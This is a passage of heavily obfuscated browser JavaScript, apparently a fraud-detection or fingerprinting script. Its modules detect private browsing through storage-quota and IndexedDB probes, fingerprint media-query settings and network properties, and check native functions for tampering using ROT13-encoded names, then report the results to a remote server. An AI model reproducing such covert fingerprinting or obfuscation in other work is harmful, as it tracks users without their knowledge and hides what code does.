A6N[b6Pyi.C0H](j9a),C_JzX[564838]):j9a[b6Pyi.e5v]) && !(A6N=A6N[b6Pyi.C0H](j9a,K0F[C_JzX[38777]]))[b6Pyi.u0z]))return A6N;if((j9a=C_JzX[564838],A6N))K0F=[K0F[C_JzX[564838]] & C_JzX[15546],A6N[b6Pyi.s$q]];switch(K0F[C_JzX[564838]]){case C_JzX[564838]:case C_JzX[38777]:A6N=K0F;break;case C_JzX[533354]:Y5f[b6Pyi.y0O]++;return {value:K0F[C_JzX[38777]],done:C_JzX.o6g};case C_JzX[296503]:Y5f[b6Pyi.y0O]++;j9a=K0F[C_JzX[38777]];K0F=[C_JzX[564838]];continue;case C_JzX[64621]:K0F=Y5f[b6Pyi.Y96][b6Pyi.A7c]();Y5f[b6Pyi.c$w][b6Pyi.A7c]();continue;default:if(!(A6N=Y5f[b6Pyi.c$w],A6N=A6N[C_JzX.g7z] > C_JzX[564838] && A6N[A6N[C_JzX.g7z] - C_JzX[38777]]) && (K0F[C_JzX[564838]] === C_JzX[307602] || K0F[C_JzX[564838]] === C_JzX[15546])){Y5f=C_JzX[564838];continue;}if(K0F[C_JzX[564838]] === C_JzX[121645] && (!A6N || K0F[C_JzX[38777]] > A6N[C_JzX[564838]] && K0F[C_JzX[38777]] < A6N[C_JzX[121645]])){Y5f[b6Pyi.y0O]=K0F[C_JzX[38777]];break;}if(K0F[C_JzX[564838]] === C_JzX[307602] && Y5f[b6Pyi.y0O] < A6N[C_JzX[38777]]){Y5f[b6Pyi.y0O]=A6N[C_JzX[38777]];A6N=K0F;break;}if(A6N && Y5f[b6Pyi.y0O] < A6N[C_JzX[15546]]){Y5f[b6Pyi.y0O]=A6N[C_JzX[15546]];Y5f[b6Pyi.Y96][H98WS.k33](K0F);break;}if(A6N[C_JzX[15546]])Y5f[b6Pyi.Y96][b6Pyi.A7c]();Y5f[b6Pyi.c$w][b6Pyi.A7c]();continue;}K0F=R89[b6Pyi.C0H](B_S,Y5f);}catch(u3m){K0F=[C_JzX[307602],u3m];j9a=C_JzX[564838];}finally{v1B=A6N=C_JzX[564838];}if(K0F[C_JzX[564838]] & C_JzX[296503])throw K0F[C_JzX[38777]];return {value:K0F[C_JzX[564838]]?K0F[C_JzX[38777]]:void C_JzX[564838],done:C_JzX.V_j};}Y5f={label:C_JzX[564838],sent:function(){if(A6N[C_JzX[564838]] & C_JzX[38777])throw A6N[C_JzX[38777]];return A6N[C_JzX[38777]];},trys:[],ops:[]};return (o0g={next:E$S(C_JzX[564838]),"throw":E$S(C_JzX[38777]),"return":E$S(C_JzX[15546])},typeof Symbol === C_JzX.E4U && (o0g[Symbol[b6Pyi.F44]]=function(){return this;}),o0g);}function X6o(z13){return new Promise(function(M4i,g2I){setTimeout(M4i,z13);});}l_J=n$9;r7F=b6Pyi.A0Y;function G6B(k1L,U_t,v8D){return K39(this,void C_JzX[564838],void C_JzX[564838],function(){var K_F,g0X,F9y,t0f,S2q,r5P;return p0U(this,function(e_p){var U2A='Error while making first request';switch(e_p[b6Pyi.y0O]){case C_JzX[564838]:K_F={d:b6Pyi.x_s};return [C_JzX[533354],c0s(K_F)];case C_JzX[38777]:g0X=e_p[b6Pyi.W71]();if(!g0X)throw new Error(U2A);return [C_JzX[533354],B5P(g0X)];case C_JzX[15546]:F9y=e_p[b6Pyi.W71]();t0f=D9I(F9y,d1z);S2q=d93(U_t,v8D,k1L);r5P={q:S2q,s:t0f};return [C_JzX[533354],c0s(r5P)];case C_JzX[121645]:e_p[b6Pyi.W71]();return [C_JzX[15546]];}});});}L$y=C_JzX[15546];Y$l=C_JzX.i2H;k0b=C_JzX.K$c;function m4A(T7S){var h0m,Y3Y;h0m=T7S[H98WS.C0T][b6Pyi.l3m]()[b6Pyi.h0k];Y3Y=T7S[H98WS.C0T][b6Pyi.c9d]();try{G6B(h0m,Y3Y,r7F);}catch(b4g){var v3P=" requestedHost: ";var R1$,n21;R1$=T7S[C_JzX.g8S];n21=C7V;R1$(C_JzX.m17 + l_J + b6Pyi.l$_ + r7F + v3P + n21 + b6Pyi.C$n,b4g);}}f62=g$4;D5O=k$q;d1z=C_JzX.d$m;c0s=function(e9h){return K39(void C_JzX[564838],void C_JzX[564838],void C_JzX[564838],function(){var e3O,E15,N7w;return p0U(this,function(z5N){var v4Q='GET';switch(z5N[b6Pyi.y0O]){case C_JzX[564838]:e3O=C7V + J__;E15=new URLSearchParams(e9h);N7w=C_JzX.U6e[b6Pyi.r8n](e3O,b6Pyi.R9t)[b6Pyi.r8n](E15[b6Pyi.m02]());return [C_JzX[533354],fetch(N7w,{method:v4Q})];case C_JzX[38777]:z5N[b6Pyi.W71]();return [C_JzX[15546],N7w];}});});};n9E=function(i0r){var A$r="getEntriesByName";return performance[A$r](i0r);};B5P=function(U9l){return K39(this,void C_JzX[564838],void C_JzX[564838],function(){var u$6,S58,R5L,i4g,y_P;return p0U(this,function(K3z){var W22="nextHopProtocol";switch(K3z[b6Pyi.y0O]){case C_JzX[564838]:u$6=[];u$6=n9E(U9l);S58=performance[C_JzX.f1_]();R5L=C_JzX[564838];K3z[b6Pyi.y0O]=C_JzX[38777];case C_JzX[38777]:if(!((!u$6 || u$6[C_JzX.g7z] < C_JzX[38777]) && R5L < k0b))return [C_JzX[121645],C_JzX[121645]];return [C_JzX[533354],X6o(Y$l)];case C_JzX[15546]:K3z[b6Pyi.W71]();u$6=n9E(U9l);R5L=performance[C_JzX.f1_]() - S58;return [C_JzX[121645],C_JzX[38777]];case C_JzX[121645]:if(!u$6 || u$6[C_JzX.g7z] < C_JzX[38777])return [C_JzX[15546],f62];i4g=u$6[u$6[C_JzX.g7z] - C_JzX[38777]];y_P=i4g[W22];if(!y_P)return [C_JzX[15546],D5O];return [C_JzX[15546],y_P];}});});};try{y5f=C_JzX.F$6;if(typeof window[y5f] === C_JzX.i20)window[y5f]={};window[y5f][l_J]={'name':l_J,'run':m4A};}catch(E$_){}})();(function(){'use strict';var w1N='stm';var Y3l='inc';var q9u,g1S,v_3,j2A,F_o,c1R;q9u=Y3l;g1S=H98WS.y2c;function t0O(h78){var u56="usage";var X2W="tryCount";var J2m="reg";var Y1H="quota";var S2_="unk";var t3F="estimate";var q8U="inc";var H9S="storage";var V8z,X02,v6q,p2i,e$V,r$e,S0B,F$g,B5r,t3z,j7o,n1n,k4N,Q$F,b_3,Z6K,D9q;V8z=Date[C_JzX.f1_]();X02=h78[C_JzX.f2g];v6q=J2m;p2i=q8U;e$V=S2_;r$e=function(Z3D,i3v,J3I){var T1E;T1E=Date[C_JzX.f1_]();X02({"action":Z3D,"text":i3v,"extra":JSON[C_JzX.w1_](J3I),"url":(location[C_JzX.y_X] || C_JzX.G2o)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),"userAgent":navigator[C_JzX.Q7a],"event_desc":g1S,"start":V8z,"end":T1E,"duration":T1E - V8z});};S0B=function(h51,E8E,w$T){var N6R="unkReason";var Q_1;Q_1={"method":E8E};if(w$T)Q_1[N6R]=w$T;r$e(v_3,h51,Q_1);};F$g=function(e4r){var N5T;N5T=Promise[b6Pyi.P1Y]();for(var L5V in e4r)N5T=N5T[b6Pyi.S60](e4r[L5V]);return N5T;};B5r=function(G9b,l72){var w_t;w_t=function(e14){var r34,b0K;r34=function(){w_t[X2W]++;return l72(e14);};b0K=Array[H98WS.e7G](Array(G9b),function(){return r34;});return F$g(b0K);};w_t[X2W]=C_JzX[564838];return w_t;};t3z=B5r(j2A,function(s94){var t$w='db';var Y$J='pa';var c_$='geh';var C7e='e.in';var G2i,y$Z,R2b,x9B,v51;G2i=Math[H98WS.d36]() * C_JzX.W0y;y$Z=t$w + G2i[b6Pyi.m02]();R2b=Y$J + c_$ + H98WS.J$n + C7e + H98WS.N1U;x9B=C_JzX.j$H;v51=function(i2z){if(!!i2z && !!i2z[b6Pyi.s6N])i2z[b6Pyi.s6N][b6Pyi.W0q]();};return new Promise(function(T0v,Q$g){var y_k="onupgradeneeded";x9B=indexedDB[b6Pyi.y1a](y$Z);x9B[b6Pyi.P4X]=function(Q$c){Q$g();};x9B[y_k]=function(J_i){h78[H98WS.c$a][H98WS.H7s][H98WS.A$J](window,R2b,function(T_7){v51(x9B);});T0v();};})[H98WS.I7V](function(){return navigator[H9S][t3F]();})[H98WS.I7V](function(N_m){var b_u="deleteDatabase";v51(x9B);h78[H98WS.c$a][H98WS.H7s][H98WS.H4K](window,R2b);indexedDB[b_u](y$Z);if(N_m[u56] === s94)throw new Error();return N_m;});});j7o=function(l4u){return t3z(l4u[u56])[H98WS.I7V](function(w3E){return w3E[Y1H] === l4u[Y1H];});};n1n=function(){if(!h78[H98WS.C0T][H98WS.B5E][b6Pyi.I4d] || h78[H98WS.C0T][H98WS.B5E][b6Pyi.Q$0])return Promise[b6Pyi.P1Y]();if(!navigator || !navigator[H9S] || !navigator[H9S][t3F])return Promise[b6Pyi.P1Y]();return navigator[H9S][t3F]()[H98WS.I7V](function(Y6A){return j7o(Y6A)[H98WS.I7V](function(V84){var K1c="MAX_SAFE_INTEGER";var n60="MAX_VALUE";var e2M="stm";var I4I,W3o,u7E,f$1,c70,O0C;I4I=Y6A[Y1H];W3o=Y6A[u56];u7E=Number[K1c]?Number[K1c]:Number[n60];f$1=C_JzX.U6e;if(W3o > u7E || W3o > I4I){f$1=W3o[b6Pyi.m02]();W3o=C_JzX[564838];}c70={q:I4I,u:W3o,s:V84,tc:t3z[X2W],ou:f$1};O0C={"method":e2M};r$e(F_o,JSON[C_JzX.w1_](c70),O0C);return;});});};k4N=function(){var I0v="ff.sw";var d1f="ServiceWorkerContainer";var t5p;t5p=I0v;if(!h78[H98WS.C0T][H98WS.B5E][b6Pyi.C69] || h78[H98WS.C0T][H98WS.B5E][b6Pyi.f4a] <= C_JzX.U1g)return Promise[b6Pyi.P1Y]();if(navigator[w6KZF.K07] === undefined){S0B(p2i,t5p);return;}if(window[d1f] && navigator[w6KZF.K07] instanceof window[d1f]){S0B(v6q,t5p);return;}S0B(e$V,t5p);};Q$F=function(){var R3v='em';var G7g="getDirectory";var Z23='t of m';var o1d='ou';var n47="wk.sgd";var z8B='ory';var z3g;z3g=n47;if(!h78[H98WS.C0T][H98WS.B5E][b6Pyi.k6U] && !h78[H98WS.C0T][H98WS.B5E][b6Pyi.Q$0] || !navigator[H9S] || !navigator[H9S][G7g])return Promise[b6Pyi.P1Y]();if(h78[H98WS.C0T][H98WS.B5E][b6Pyi.k6U] || h78[H98WS.C0T][H98WS.B5E][w6KZF.y9D])navigator[H9S][G7g]()[H98WS.I7V](()=>{S0B(v6q,z3g);})[b6Pyi.A7q](W$P=>{var T9p="unexpected_exception: ";if(W$P[H98WS.h4U][b6Pyi.Q3$](o1d + Z23 + R3v + z8B))S0B(p2i,z3g);else S0B(e$V,z3g,T9p + W$P[H98WS.h4U]);});else navigator[H9S][G7g]()[H98WS.I7V](()=>{var p1j="wkwv_reg_behaviour";S0B(e$V,z3g,p1j);})[b6Pyi.A7q](s$C=>{var y4V="wkwv_inc_behaviour";var m6b="wkwv_unexpected_exception: ";if(s$C[H98WS.h4U][b6Pyi.Q3$](o1d + Z23 + R3v + z8B))S0B(e$V,z3g,y4V);else S0B(e$V,z3g,m6b + s$C[H98WS.h4U]);});};b_3=function(){var S_0="ab44D291Xmn8v";var E_D="gjs67JKXd9n12";if(window[b6Pyi.E9U]){window[b6Pyi.E9U][b6Pyi.r_N](S_0,E_D);window[b6Pyi.E9U][b6Pyi.D$p](S_0);}};Z6K=function(){var H4G="indexedDB";var L_9="ie.1";var E4p="onstoragecommit";var S5U,O7X,R0v,A5T;if(!h78[H98WS.C0T][H98WS.B5E][b6Pyi.A_E])return C_JzX.o6g;S5U=L_9;if(h78[H98WS.C0T][H98WS.B5E][w6KZF.H2Y]){S0B(v6q,S5U);return C_JzX.V_j;}if(h78[H98WS.C0T][H98WS.B5E][w6KZF.n8f] && h78[H98WS.C0T][H98WS.B5E][w6KZF.n8f] >= C_JzX.l9J){S0B(!!window[H4G]?v6q:p2i,S5U);return C_JzX.V_j;}O7X=p2i;R0v=C_JzX.K$c;A5T=document[E4p];document[E4p]=function(y6e){O7X=v6q;document[E4p]=A5T;if(A5T)A5T(y6e);};b_3();setTimeout(function(){S0B(O7X,S5U);},R0v);return C_JzX.V_j;};D9q=function(){var k4X="ufb";S0B(e$V,k4X);};if(Z6K())return;if(!window[b6Pyi.S6V])return;F$g([n1n,k4N,Q$F,D9q]);}v_3=Y3l;j2A=C_JzX[121645];F_o=w1N;try{c1R=C_JzX.F$6;if(typeof window[c1R] === C_JzX.i20)window[c1R]={};window[c1R][q9u]={'name':q9u,'run':t0O};}catch(J7m){}})();(function(){'use strict';var N7V='mq';function p4B(I7Q){var w2$='ion: *)';var F9$='(col';var x2B='d-tra';var F$J='efer';var z2m='fi';var d1r='hov';var V4V='not all';var D9H='y-poi';var Q$k='ence';var m2J='(an';var B3V='!w.mm';var Z_L='lor: *)';var b4S='p';var M01='y: *)';var K0D='(pre';var U$n='rse';var h4z='nter: *)';var F2c='renc';var A$c='(co';var c1p='(poi';var g6a='(ho';var Y3b='da';var P4l='mut: *)';var E3c='lor-sc';var l9c='heme: *)';var R0J='ver: *)';var D$1='or-ga';var D5$='no-pr';var C9$='fers-re';var u0f='re';var D0y='y-ho';var b7k='srg';var W4X='c20';var e7t='fers-co';var w3m='d-mot';var L_$='coa';var v8k='b';var U1$="media";var D81='rk';var z7L='nspa';var q1v='duce';var b3T='N/A';var X3$='du';var M6t="matchMedia";var y$G,J8s,V7y,A7K,z1K,u5H,m08,b1k,C_d,I46,g$i,Z6v,H7y,u1_;y$G=I7Q[C_JzX.r7R];J8s=I7Q[C_JzX.g8S];V7y=w6KZF.G0o;try{A7K=I7Q[H98WS.c$a][H98WS.e8s](function(G7v,s38){var u6n;u6n={"start":P9j,"end":Date[C_JzX.f1_](),"action":n1F,"url":(location[C_JzX.y_X] || C_JzX.U6e)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),"userAgent":navigator[C_JzX.Q7a],"text":ftr__JSON3[C_JzX.w1_](G7v),"extra":ftr__JSON3[C_JzX.w1_](s38 || ({})),"cacheBy":[H98WS.w6R,H98WS.m3I]};y$G(u6n);},C_JzX.l23);if(!window[M6t]){A7K({supported:C_JzX.o6g,reason:B3V});return;}z1K={};u5H={'(light-level: dim)':C_JzX.j$H,'(light-level: normal)':C_JzX.j$H,'(light-level: washed)':C_JzX.j$H};I7Q[H98WS.C0T][w6KZF.k74](u5H)[H98WS.a2r](function(m0Y){var k_j='false';var r6y;r6y=window[M6t](m0Y);if(r6y[U1$] === V4V)u5H[m0Y]=b3T;else u5H[m0Y]=r6y[w6KZF.W$r]?b6Pyi.Y0q:k_j;});m08=function(t54){return t54[w6KZF.N57](/[():*\s]/g,C_JzX.G2o);};b1k=function(R5v,V6p){z1K[m08(R5v)]=V6p;};C_d={};I46=function(T8Q,y5c,w9x){var r1c='*';var Y_v="addListener";var V$0="removeListener";var d95,E5y,B$H,I8F,a3w,Z4t;for(var q9Z=C_JzX[564838];q9Z < y5c[C_JzX.g7z];++q9Z){B$H=y5c[q9Z];I8F=T8Q[w6KZF.N57](r1c,B$H);a3w=window[M6t](I8F);if(a3w[U1$] === V4V)d95=b3T;else if(a3w[w6KZF.W$r]){d95=B$H;E5y=a3w;}}if(w9x && E5y && (E5y[H98WS.D1f] || E5y[Y_v])){Z4t=C_d[E5y];if(Z4t)if(E5y[w6KZF.d_9])E5y[w6KZF.d_9](V7y,Z4t);else if(E5y[V$0])E5y[V$0](Z4t);Z4t=function(p8e){setTimeout(function(){var P2P,m36;try{P2P={};m36=m08(T8Q);P2P[m36]=I46(T8Q,y5c,w9x);A7K(P2P,{isChange:C_JzX.V_j});}catch(R79){}},C_JzX[564838]);};if(E5y[H98WS.D1f])E5y[H98WS.D1f](V7y,Z4t);else if(E5y[Y_v])E5y[Y_v](Z4t);C_d[E5y]=Z4t;}b1k(T8Q,d95);return d95;};g$i=[H98WS.D95,L_$ + U$n,z2m + w6KZF.x6w];Z6v=[H98WS.D95,d1r + w6KZF.K4D];H7y=[D5$ + F$J + Q$k,u0f + X3$ + w6KZF.d9l];I46(K0D + C9$ + q1v + w3m + w2$,H7y,C_JzX.V_j);I46(K0D + C9$ + q1v + x2B + z7L + F2c + M01,H7y,C_JzX.V_j);I46(K0D + e7t + E3c + l9c,[b6Pyi.P4Z + w6KZF.p0X,Y3b + D81],C_JzX.V_j);I46(F9$ + D$1 + P4l,[b7k + v8k,b4S + H98WS.e81,u0f + W4X + w6KZF.g0I],C_JzX.V_j);I46(m2J + D9H + h4z,g$i,C_JzX.V_j);I46(c1p + h4z,g$i,C_JzX.V_j);I46(m2J + D0y + R0J,Z6v,C_JzX.V_j);I46(g6a + R0J,Z6v,C_JzX.V_j);u1_=[];for(var I0M=C_JzX[564838];I0M <= C_JzX.R$x;++I0M)u1_[I0M]=I0M;I46(A$c + Z_L,u1_,C_JzX.V_j);A7K(z1K,u5H);}catch(j$K){J8s(C_JzX.m17 + n1F + C_JzX.L8l + G$x + C_JzX.x2$,j$K);}}var n1F,G$x,P9j,A7n;n1F=N7V;G$x=C_JzX.O7Q;P9j=new Date()[H98WS.N$W]();try{A7n=C_JzX.F$6;if(typeof window[A7n] === C_JzX.i20)window[A7n]={};window[A7n][n1F]={'name':n1F,'run':p4B};}catch(L_N){}})();(function(){'use strict';var s2d="webkitConnection";var f$2='mcon';var m1q="mozConnection";var D2o,Z57,Q6h,D68,q2F;function W0z(C3N){var M1v='typechange';function x89(y8G,t5K,b4Q,Z_P){if(!y8G[b4Q] && !t5K[b4Q])return C_JzX.o6g;if(!y8G[b4Q] || !t5K[b4Q])return C_JzX.V_j;return !y8G[b4Q] || Math[H98WS.i3L](y8G[b4Q] - t5K[b4Q]) / y8G[b4Q] >= Z_P;}var Z$V='rtt';var s8J='downlinkMax';var P1s=' (changeHandler) [';var A_A='downlink';var R1E,s1W,e8V,K1t,B7p;R1E=C3N[C_JzX.r7R];function L2J(j2N,E$x){return E4c(j2N,E$x,j2N[C_JzX[564838]][E$x],function(q6l,Z6a){if(Z6a && Z6a[E$x])return Z6a[E$x] < q6l?Z6a[E$x]:q6l;return q6l;});}s1W=C3N[C_JzX.g8S];e8V=[];function E4c(y$h,e4j,t4q,H1C){if(typeof H1C === H98WS.c89){if(!y$h || !y$h[C_JzX.g7z] || y$h[C_JzX[564838]][e4j] === undefined)return C_JzX.j$H;return y$h[H98WS.H6g](H1C,t4q);}}function I77(p69,q4j,t8A,b_O){if(!p69[t8A] && !q4j[t8A])return C_JzX.o6g;if(!p69[t8A] || !q4j[t8A])return C_JzX.V_j;return !p69[t8A] || Math[H98WS.i3L](q4j[t8A] - p69[t8A]) >= b_O;}function X8r(i5L,e58){return E4c(i5L,e58,i5L[C_JzX[564838]][e58],function(l36,D9R){if(D9R && D9R[e58])return D9R[e58] > l36?D9R[e58]:l36;return l36;});}function v2w(){var l6F='lar';var L2a='llu';var X55,V0F,T2L;try{X55=a49();V0F=e8V[H98WS.B02](-C_JzX[38777])[b6Pyi.A7c]() || ({});if(X55[H98WS.N1b] != V0F[H98WS.N1b] && V0F[H98WS.N1b] === w6KZF.d9l + L2a + l6F)e8V=[];if(X55[H98WS.N1b] === H98WS.D95)return;T2L=X55[H98WS.N1b] !== V0F[H98WS.N1b] || I77(V0F,X55,A_A,C_JzX[38777]) || x89(V0F,X55,s8J,H98WS.y$c) || I77(V0F,X55,Z$V,C_JzX.i8B);if(T2L)e8V[H98WS.k33](X55);}catch(C4h){s1W(C_JzX.m17 + D2o + P1s + Z57 + C_JzX.x2$,C4h);Q6h[w6KZF.d_9](M1v,v2w);}}K1t=C_JzX.K$c;function a49(){var r0u;r0u={};for(var y7I in navigator[b6Pyi.N3a])if(Object[C_JzX.O4p](navigator[b6Pyi.N3a])[w6KZF.h$k](y7I) && navigator[b6Pyi.N3a][y7I] != C_JzX.j$H)r0u[y7I]=navigator[b6Pyi.N3a][y7I];return r0u;}function E4w(i3f,S1z){return E4c(i3f,S1z,C_JzX[564838],function(Y$H,T$e){if(T$e && T$e[S1z])return Y$H + T$e[S1z];return Y$H;}) / i3f[C_JzX.g7z];}B7p=[Z$V,A_A,s8J];try{v2w();(function p47(){var Y0m="average";var J5p,A9_,i5u,u9H,G2S,W1t;try{if(e8V[C_JzX.g7z]){J5p=e8V;e8V=[];if(J5p[C_JzX.g7z] > C_JzX[38777]){A9_={interval:K1t};for(var x5X in J5p[C_JzX[564838]])if(B7p[H98WS.z_P](x5X) > -C_JzX[38777]){i5u=L2J(J5p,x5X);u9H=X8r(J5p,x5X);G2S=E4w(J5p,x5X);W1t={};if(i5u)W1t[H98WS.k7O]=i5u;if(u9H)W1t[H98WS.r9I]=u9H;if(G2S)W1t[Y0m]=G2S;if(Object[H98WS.G$T](W1t)[C_JzX.g7z])A9_[x5X]=W1t;}}R1E({"start":D68,"end":new Date()[H98WS.N$W](),"action":D2o,"url":(location[C_JzX.y_X] || C_JzX.G2o)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),"userAgent":navigator[C_JzX.Q7a],"refer":document[H98WS.g2Q],"text":ftr__JSON3[C_JzX.w1_](a49()),"extra":A9_?ftr__JSON3[C_JzX.w1_](A9_):undefined,"cacheBy":[H98WS.w6R],"cacheMaxAge":C_JzX.i8B * C_JzX.d6K});}setTimeout(p47,K1t);}catch(m2m){s1W(C_JzX.m17 + D2o + P1s + Z57 + C_JzX.x2$,m2m);Q6h[w6KZF.d_9](M1v,v2w);}})();if(typeof Q6h[H98WS.D1f] === H98WS.c89)Q6h[H98WS.D1f](M1v,v2w);}catch(V6T){s1W(C_JzX.m17 + D2o + C_JzX.L8l + Z57 + C_JzX.x2$,V6T);}}D2o=f$2;Z57=w6KZF.r3g;Q6h=navigator[b6Pyi.N3a] || navigator[m1q] || navigator[s2d];if(!Q6h)return;D68=new Date()[H98WS.N$W]();try{q2F=C_JzX.F$6;if(typeof window[q2F] === C_JzX.i20)window[q2F]={};window[q2F][D2o]={'name':D2o,'run':W0z};}catch(H9Q){}})();(function(){'use strict';var q38='ntvo';var S$E,Q6Y,v26,W5T;S$E=q38;Q6Y=H98WS.s15;v26=function(b6z){var E7I,e1j,K2$,z8e,m3r;try{E7I=b6z[C_JzX.r7R];e1j=b6z[C_JzX.g8S];K2$=function(e_h,F0G){var L5i=/\{\s+\[native code\]/;var F9h,e49;F9h=e_h[b6Pyi.C0H](F0G);e49=(F9h[w6KZF.Z$6](/function/g) || [])[C_JzX.g7z];if(L5i[H98WS.G9o](F9h) && e49 === C_JzX[38777])return C_JzX.o6g;return F9h;};z8e=function(B8X){var a8Z="abcdefghijklmnopqrstuvwxyz";var m7p="reverse";var O_w,h0A;O_w=a8Z;h0A=B8X[C_JzX.f1p](C_JzX.G2o)[H98WS.q0l](function(b6O){var D_T,N0K;D_T=O_w[H98WS.z_P](b6O[w6KZF.o9S]());if(D_T == -C_JzX[38777])return b6O;N0K=O_w[(D_T + C_JzX.Q5x) % O_w[C_JzX.g7z]];return b6O[w6KZF.o9S]() === b6O?N0K:N0K[b6Pyi.w5Z]();});return h0A[m7p]()[C_JzX.S3J](C_JzX.U6e);};m3r=function(C$7){var A3N="parent";var H_L,U3C;H_L=window[A3N];for(var J9W=C_JzX[564838];J9W < C$7[C_JzX.g7z];J9W++){U3C=C$7[J9W];if(!(typeof H_L[U3C] !== C_JzX.i20))return undefined;H_L=H_L[U3C];}return H_L;};b6z[H98WS.C0T][w6KZF.R4z](function(){var o2Q="rmvFcnrUFWyngbg.lebzrz.rpanzebserc";var J0s="erdhrfgZrqvnXrlFlfgrzNpprff.ebgntvina";var h5K="ebqari.ebgntvina";var W3Z="lebzrZrpvirq.ebgntvina";var s0f="gkrgabPtaverqarEYTorJ";var F$d="frpvirQrgnerzhar.frpvirQnvqrz.ebgntvina";var s3N="qanzzbPprkr.garzhpbq";var p8I="rpvirQnvqrZgrt.xpneGznregFnvqrZ";var i0_="trgNinvynovyvgl.oyhrgbbgu.ebgntvina";var b6A="gsrYyvnin.arrepf";var s3o='function.toString';var D3r="trgIbvprf.fcrrpuFlagurfvf";var v8K="EGPCrrePbaarpgvba";var W93="oyhrgbbgu.ebgntvina";var R_X="rznAccn.ebgntvina";var x2l="ugqvj.arrepf";var M2I="frpehbFgrt.xpneGznregFnvqrZ";var a_c="ohFgphqbec.ebgntvina";var K3M="gutvru.arrepf";var t73="abvfargkRgrt.rclgbgbec.gkrgabPtaverqarE2YTorJ";var n8S="ugcrQyrkvc.arrepf";var g7h="ergrznenCgrt.rclgbgbec.gkrgabPtaverqarE2YTorJ";var e9q="ergrznenCgrt.rclgbgbec.gkrgabPtaverqarEYTorJ";var Y76="rgnQ";var c_0="rmvFcnrUFWqrfh.lebzrz.rpanzebserc";var q$3="gkrgabPgrt.rclgbgbec.garzryRfnianPYZGU";var t2p="lerggnOgrt.ebgntvina";var h$x="abvfargkRgrt.rclgbgbec.gkrgbPtaverqarEYTorJ";var J4Z='fcbec';var p_5="rznArqbPccn.ebgntvina";var O_G="gkrgabPtaverqarE2YTorJ";var B2o="{}";var B5Z="gartNerfh.ebgntvina";var b8W='fpahs';var z5c="lpareehpabPrenjqenu.ebgntvina";var L1I="gphqbec.ebgntvina";var m5R="grfssBrabmrzvGgrt.rclgbgbec.rgnQ";var z1A="ugqvJyvnin.arrepf";var o9_="obyO";var I2I="erxebJ";var v2r="rtnhtany.ebgntvina";var a75="jba.rpanzebserc";var z$7="abvferIccn.ebgntvina";var k2r="gutvrUyvnin.arrepf";var K82="gvzvYrmvFcnrUfw.lebzrz.rpanzebserc";var x9e="zebsgnyc.ebgntvina";var a5C="frvegaRgrt.rpanzebserc";var c66="fcrrpuFlagurfvf";var p4J="ugcrQebybp.arrepf";var c0p="cbGyvnin.arrepf";var h48,X3N,v2z,u1$,h6k,U6n,I$d,O$l,Y0Y,e09,i8F,R4h,P2B,K6j,f2b,X$J,v$v,p8D,s2Z,k$P,r7s;try{if(!document[H98WS.N_h]){h48=new Date()[H98WS.N$W]();E7I({"start":h48,"end":new Date()[H98WS.N$W](),"action":S$E,"event_desc":Q6Y,"url":(location[C_JzX.y_X] || C_JzX.U6e)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),"userAgent":navigator[C_JzX.Q7a],"text":B2o,"extra":b6z[w6KZF.J_e][C_JzX.w1_]({isBodyUndefined:C_JzX.V_j})});return;}X3N=C_JzX.X$x;v2z=C_JzX.X$x;u1$=[B5Z,z5c,h5K,x9e,L1I,a_c,v2r,z$7,p_5,W3Z,R_X,W93,c66,x2l,K3M,k2r,b6A,c0p,z1A,p4J,n8S,o2Q,c_0,K82];h6k=[t2p,q$3,I2I,a75,a5C,O_G,t73,g7h,s0f,h$x,e9q,F$d,M2I,p8I,Y76,s3N,m5R,o9_,v8K,D3r,i0_,J0s];U6n=[];I$d=[];O$l=b6z[w6KZF.I9_] && b6z[w6KZF.I9_][s3o];if(!(typeof O$l === H98WS.c89))return;Y0Y={'iframe':O$l};e09=function(W9i,X_l,x3Q){var x9G=") [";var e7q=",";var r3R;r3R=Object[H98WS.G$T](X_l);if(x3Q)for(var H74 in X_l)e1j(C_JzX.m17 + S$E + w6KZF.V3T + W9i + b6Pyi.H_k + H74 + x9G + Q6Y + b6Pyi.u7w,X_l[H74]);else e1j(C_JzX.m17 + S$E + w6KZF.V3T + W9i + b6Pyi.H_k + r3R[C_JzX.S3J](e7q) + x9G + Q6Y + b6Pyi.u7w,X_l[r3R[C_JzX[564838]]]);};i8F=function(A3k){return btoa(A3k[w6KZF.N57](/\s/g,C_JzX.G2o));};R4h=function(l3l){var J2b='fenup';var P4v='rpehbf';var g$v='fravy';var O5J="\n";var b36='gkrg';var q1Y,H2K,H3d,j8F,W7b,X$E;q1Y=[];for(var F7c in Y0Y){H2K=Y0Y[F7c];H3d=K2$(H2K,l3l);if(H3d){if(I$d && I$d[H98WS.z_P](i8F(H3d)) > -C_JzX[38777])continue;j8F=H3d[C_JzX.f1p](O5J)[C_JzX.g7z];W7b=H3d[H98WS.B02](C_JzX[564838],Math[H98WS.k7O](H3d[C_JzX.g7z],C_JzX.l23));X$E={};X$E[z8e(P4v)]=F7c;X$E[z8e(b36)]=W7b;X$E[z8e(J2b)]=H3d[C_JzX.g7z];X$E[z8e(g$v)]=j8F;q1Y[H98WS.k33](X$E);}}return q1Y;};P2B=function(L9y,l2b,d7_){var Z0Y="get";var m4S="getOwnPropertyDescriptor";var V00;V00=Object[m4S](L9y,l2b);if(V00 && V00[Z0Y] && R4h(V00[Z0Y])[C_JzX.g7z] > C_JzX[564838])return C_JzX.V_j;return d7_[H98WS.z_P](l2b) !== -C_JzX[38777];};K6j=function(){var B0k="getfuncs";var s2W,c5L,w7L,e_6;s2W={};c5L={};w7L=C_JzX[564838];X$J(h6k,function(S5L,R94,w8t){var S_Q='qrqveeriBtavegFbg';var W2S='fgyhfre';var w4K,T1d,J6T;w4K=m3r(S5L);if(typeof w4K === H98WS.c89){w7L+=C_JzX[38777];T1d=R4h(w4K);if(Object[H98WS.G$T](T1d)[C_JzX.g7z] > C_JzX[564838]){h6k[w8t]=undefined;if(Object[H98WS.G$T](T1d)[C_JzX.g7z] > C_JzX[564838]){J6T={};J6T[z8e(W2S)]=T1d;if(w4K[b6Pyi.m02] !== Function[C_JzX.n14][b6Pyi.m02])J6T[z8e(S_Q)]=C_JzX.V_j;s2W[R94]=J6T;}}}else h6k[w8t]=undefined;},function z6C(e6q,x_c){c5L[e6q]=x_c;});e_6=Object[H98WS.G$T](c5L)[C_JzX.g7z];if(e_6 > C_JzX[564838])e09(B0k,c5L,e_6 === w7L);return s2W;};f2b=function(){var i75="getprops";var 